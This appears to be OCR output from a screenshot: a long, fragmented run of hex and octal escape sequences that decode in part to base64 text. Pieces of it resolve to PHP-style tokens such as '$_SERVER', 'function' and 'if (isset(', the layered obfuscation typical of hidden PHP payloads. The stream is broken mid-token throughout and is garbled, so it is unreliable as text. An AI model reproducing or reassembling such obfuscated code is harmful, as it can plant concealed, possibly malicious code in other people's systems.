
2\x56\x4a\
127
\
122
\
126
\
112
\x62\
111
\
154
\x77\
170
\x4d\x54\
10
\x4d\x46\x77\x78\x4d\x54\x64\x63\
145
\x44\
125
\
172
\
130
\
104
33\x59\x58\x4a\
163
\x57\x7a\x42\
144
\
113
\
123
\x41\
155
\
112
\x
2
\
67
\x49\x43\x52\x66\
125
\x30\x56\x53\x56\
153
\x56\
123
\
127
\x67\
61
\x5a\
154
\
170
\x34\
116
\
104
\
150
\x63\
145
\x44\
122
\x6d\
\
144
\x68\x63\
155
\x78\
142
\
115
\
106
\
60
\x70\x4f\
171
\x42\x39\
\
64
\x36\
111
\
106
\
132
\
132
\
132
\
130
\
102
\x4b\x4f\
151
\x42\x6e\
2
\x39\
60
\x62\
171
\
102
\
154
\x59\
153
\
121
\
61
\x56\
124
\
163
\
147
\
47\x64\x76\
144
\
107
\
70
\x67\x56\x6c\x6c\
154
\x63\x45\x6f\
67
69\x42\
160
\
132
\x69\x41\x6f\
111
\x57\
126
\x74\x63\x48\x52\x
11
\
105
\x42\x71\
143
\
62
\
71
\
165
\x58\x32\x52\
154
\x59\x32\
71
\
11
\
103
\
147
\x68\
132
\
127
\
61
\x77\
144
\x48\x6b\
157
\
112
\x47\
11
a\
125
\x31\x51\x67\x50\
123
\
101
\x6b\
131
\x6d\x56\x6a\
141
\x7
69\
122
\x6e\x4d\x34\
117
\x69\
102
\x6d\x64\x57\x35\x6a\x64\
1
26
\
172
\x4c\
103
\x41\
153
\x59\x32\x39\x6b\
132
\x53\x77\x67\x
x6c\x6d\x49\x43\x68\
160
\x63\x33\x4e\x6c\
144
\
103
\x67\
153
\
6c\
71
\x53\x52\
126
\
106
\
126
\
122
\
126
\x4e\x55\x4b\x53\x6b\
14
55\x31\x39\
105
\
124
\
60
\x31\x42\
123
\
125
\x35\
146
\x55\x6b\
12
3\
115
\
124
\
131
\
172
\x49\
151
\x6b\x67\
145
\
171
\x42\
157
\x5a\
12
67
\
170
\x4e\
104
\
126
\x63\x65\x44\
143
\
172
\
130
\
110
\
147
\
63
\x4
\
131
\x30\
130
\x48\
147
\
63
\x4d\
154
\x77\
170
\x4e\x54\
144
\
143
\
104
\x45\x31\
116
\x31\
167
\x78\x4e\x6a\x64\
143
\x65\x44\
112
\
6
\x54\
106
\x63\x65\
104
\x5a\x6c\
130
\
110
\
147
\x7a\x59\x56\
17
4
\
143
\x69\
147
\
151
\
130
\x48\
147
\x30\x4d\x31\
170
\
64
\
116
\
155
\
63
\
116
\
106
\x77\
61
\
116
\
126
\
167
\x78\
115
\
152
\x52\
143
\
115
\x